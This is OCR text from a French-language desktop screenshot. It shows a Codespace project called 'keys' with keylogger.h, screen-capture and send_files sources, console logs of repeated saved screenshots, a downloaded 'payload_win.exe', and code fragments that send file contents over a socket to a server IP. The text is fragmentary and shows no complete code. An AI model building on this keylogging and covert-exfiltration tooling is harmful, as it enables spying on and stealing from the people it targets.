 for_all.c - k
Bot Discord
libjpeg-tur
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
Téléchargements
C:\Users\daniel\Downloads\payload_win (44).exe
[+] SauvÚ : .output_screen\1744212288131.jpg
sending !Taille totale du r├®pertoire : 19096140 octets
.output_screen/1744212133386.jpg[+] SauvÚ : .output_screen\1744212288312.jpg
[+] SauvÚ : .output_screen\1744212288520.jpg
[+] SauvÚ : .output_screen\1744212288693.jpg
[+] SauvÚ : .output_screen\1744212288870.jpg
[+] SauvÚ : .output_screen\1744212289052.jpg
[+] SauvÚ : .output_screen\1744212289224.jpg
[+] SauvÚ : .output_screen\1744212289389.jpg
[+] SauvÚ : .output_screen\1744212289562.jpg
[+] SauvÚ : .output_screen\1744212289738.jpg
[+] SauvÚ : .output_screen\1744212289927.jpg
[+] SauvÚ : .output_screen\1744212290093.jpg
[+] SauvÚ : .output_screen\1744212290276.jpg
[+] SauvÚ : .output_screen\1744212290446.jpg
[+] SauvÚ : .output_screen\1744212290602.jpg
[+] SauvÚ : .output_screen\1744212290769.jpg
[+] SauvÚ : .output_screen\1744212303789.jpg
[+] SauvÚ : .output_screen\1744212303951.jpg
[+] SauvÚ : .output_screen\1744212304116.jpg
[+] SauvÚ : .output_screen\1744212304281.jpg
[+] SauvÚ : .output_screen\1744212304459.jpg
[+] SauvÚ : .output_screen\1744212304638.jpg
[+] SauvÚ : .output_screen\1744212304811.jpg
Téléchargements
Outils d'application
Partage
Affichage
Gestion
Déplacer vers
Copier vers
Supprimer
Renommer
Organiser
Nouveau
dossier
Nouveau
Propriétés
Ouvrir
Sélectionner
daniel
Téléchargements
Rechercher dans : Télécharge...
Nom
Date
Type
Taille
Low Fire.zip 11/01/2025 21:38 Dossier compressé
BTCEUR_2025-01-0... 06/01/2025 23:00 Image PNG
B_french_processed... 03/01/2025 12:25 Fichier CSV
B_portuguese_proc... 03/01/2025 12:08 Fichier CSV
B_french_processed... 03/01/2025 12:08 Fichier CSV
B_english_processe... 03/01/2025 12:08 Fichier CSV 8 0
B_danish_processed... 03/01/2025 12:07 Fichier CSV
B_arabic_processed ... 03/01/2025 12:07 Fichier CSV
B_arabic_processed... 03/01/2025 12:07 Fichier CSV
hate_speech_mlma ... 01/01/2025 19:27 Dossier compressé
hate_speech_mlma.... 01/01/2025 19:14 Dossier compressé
archive (1).zip 22/12/2024 15:53 Dossier compressé
pixil-frame-0.png 07/12/2024 19:41 Image PNG
pixil-gif-drawing (1)... 07/12/2024 19:37 Image GIF
pixil-gif-drawing.gif 07/12/2024 19:37 Image GIF
payload_win (44).exe 09/04/2025 17:24 Application
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
99 élément(s)
1 élément sélectionné 393 Ko
Afficher plus
EXPLOR
KEYS [C
151
keyl
src
a
s
Ca
osx
src
targ
127
Carg
Carg
com
for_
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
159 size_t bytes_read = fread(buffer,
160 send(sock, buffer, bytes_read, 0)
PROBLÈMES
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli
keys
main*
0
0
0
L 155, col 32
Bureau
FRA
FR
17:25
09/04/2025